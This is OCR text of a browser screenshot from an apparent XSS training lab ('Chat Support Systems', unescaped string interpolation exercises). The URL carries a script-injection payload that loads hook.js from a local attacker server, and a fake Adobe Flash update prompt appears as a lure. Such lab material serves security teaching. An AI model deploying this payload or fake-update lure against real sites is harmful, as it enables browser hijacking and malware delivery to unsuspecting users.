 Chat Support Systems × +
chat:3000/xss?name1=&name2=<script+src%3D"http%3A%2F%2F127.0.0.1%3A3000%2Fhook.js"><% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter G
Chat Support Systems
Exercise 1
Exercise 2
Unescaped String Interpolation
p No results found for ! {name2}
name2
No results found for
Exercise 3
Exercise 4
Exercise 5
Submit
Adobe
An update to Adobe® Flash® Player is available.
This update includes improvements in usability, online security and
stability, as well as new features which help content developers deliver
rich and engaging experiences.
Did you know...
• The top 10 Facebook games use the Flash Player. To see more,
visit: www.adobe.com/games.
• Most of the top video sites on the web use Flash Player
• Flash Player is installed on over 1.3 billion connected PCs
Note: If you have selected to allow Adobe to install updates, this update
will be installed on your system automatically within 45 days or you can
choose to download it now.
REMIND ME LATER INSTALL